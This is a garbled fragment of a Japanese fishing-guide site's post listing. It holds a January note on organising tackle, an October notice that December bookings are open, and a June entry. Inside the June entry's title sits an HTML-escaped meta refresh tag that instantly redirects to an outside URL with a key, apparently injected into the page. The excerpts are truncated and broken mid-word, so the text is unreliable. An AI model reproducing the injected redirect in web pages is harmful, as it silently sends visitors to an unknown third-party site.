
で南...
1月14日平村ガイド「タックルの
整理整頓」
冬の間にタックルの整理整頓。ロッドの場
合は、ベイト、ベイトフィネス、ソリッ
ド、ス...
10月1日平村ガイド「12月ガイド
について」
&nbsp;本日より12月のガイド予約を開始
致しました。本年は事務所移転により、...
6月14日平村ガ&lt;meta http-equiv=&
content=&quot;0;url=https://eigh
key=25bf27dc0e395a914d5f1645
「新規ご予約のお客様へ『メールの